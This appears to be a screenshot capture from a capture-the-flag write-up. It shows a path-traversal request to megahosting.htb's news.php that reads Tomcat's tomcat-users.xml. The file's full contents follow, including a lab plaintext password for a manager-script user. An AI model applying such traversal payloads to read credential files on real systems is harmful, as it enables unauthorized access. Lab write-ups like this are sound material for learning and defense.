 view-source:http://megahosting.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml 120%
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48